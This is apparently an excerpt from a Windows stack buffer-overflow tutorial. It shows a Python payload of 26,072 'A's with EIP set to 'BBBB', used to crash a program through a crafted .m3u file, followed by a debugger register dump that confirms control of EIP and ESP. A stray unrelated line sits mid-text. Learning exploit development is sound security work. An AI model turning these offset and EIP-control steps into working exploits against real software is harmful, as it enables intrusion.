 I overflowed the buffer as shown:
write_string = 'A' * 26072
eip = 'BBBB'
shellPlace = '123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'
In the image below we can see that the pattern starts 4 bytes away from the beginning of the string. According to the
guide this is showing that “ESP starts at the 5th character of our pattern, and not the first character. (due to calling
conventions, the child function will clean up stack space used by the parent function when it passed an argument to the
child function)”
Code auditor and software assessment specialist needed
Registers (FPU) < < < < < < < <
EAX 00000001
ECX 77F5168D ntdll.77F5168D
EDX 00A10000
EBX 00104A58
ESP 000FFD40 ASCII "56789ABCDEFGHIJKLMNOPQRSTUVWXYZ"
EBP 00104680 ASCII "C:\Documents and Settings\Owner\Desktop\crash3.m3u"
ESI 77C5ACE0 msvcrt.77C5ACE0
EDI 000065FF
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 0038 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0